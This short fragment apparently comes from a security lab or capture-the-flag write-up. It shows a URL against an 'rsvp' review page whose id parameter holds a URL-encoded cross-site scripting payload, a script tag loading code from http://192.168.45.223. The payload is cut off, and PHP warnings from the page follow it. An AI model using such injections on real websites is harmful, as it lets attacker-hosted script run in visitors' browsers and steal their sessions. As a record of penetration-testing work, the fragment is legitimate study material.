 rsvp.com/review/?id=%3Cscript%20src%3D%22http%3A%2F%2F192.168.45.223%3A80%2
Warning: A non-numeric value encountered in /var/www/html/rsvp/review/index.php on line 11
Warning: Cannot modify header information - headers already sent by (output started at /var/www/html/rsvp
/review/index.php:11) in /var/www/html/rsvp/review/index.php on line 16